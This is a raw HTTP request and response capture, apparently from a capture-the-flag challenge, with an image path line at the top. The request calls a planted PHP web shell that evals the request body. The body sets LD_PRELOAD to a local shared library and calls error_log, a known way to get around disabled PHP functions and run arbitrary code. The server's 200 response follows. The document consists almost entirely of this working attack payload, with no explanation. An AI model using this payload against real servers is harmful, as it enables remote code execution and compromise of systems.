 GET /shell.php?0=eval(file_get_contents('php://input')); HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535698272
Connection: close
Content-Length: 59

putenv("LD_PRELOAD=./test.so");
error_log("test",1,"","");
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:42:11 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.3.29